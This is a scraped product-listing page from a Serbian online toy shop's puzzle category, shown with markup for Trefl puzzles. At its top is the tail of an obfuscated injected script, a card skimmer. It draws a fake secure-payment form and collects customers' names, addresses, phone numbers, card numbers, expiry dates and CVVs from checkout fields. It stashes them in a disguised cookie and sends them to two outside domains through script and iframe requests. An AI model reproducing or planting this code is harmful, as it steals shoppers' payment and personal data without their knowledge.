.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://www.shoppy.rs/igracke"
                   title="">
                    Igračke                </a>
                        </li>
                    <li class="item category14">
                            <strong>Puzzle - Slagalice</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Puzzle - Slagalice</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice","formKey":"pwaB6R6vxqbhVhMc","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pregledi kao</strong>
                                                <strong title="Mre&#x017E;a"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Mreža</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Proizvodi <span class="toolbar-number">1</span>-<span class="toolbar-number">80</span> od <span class="toolbar-number">231</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv proizvoda            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Cena            </option>
            </select>
            <a title="Postavi&#x20;opadaju&#x0107;i&#x20;smer"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Postavi opadajući smer</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3508"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-cars"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3508">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/1/516ghmrt30l._ac_sx355_.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/1/516ghmrt30l._ac_sx355_.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzle&#x20;Cars" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3508 {
    width: 240px;
}
.product-image-container-3508 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-cars">
                                Trefl puzzle Cars                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3508" data-price-box="product-id-3508">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3508"                data-price-amount="490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="18137"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/3508/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3508">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8zNTA4Lw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3508","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3502"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-lalaloopsy-2u1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3502">
    <span class="product-image-wrapper">
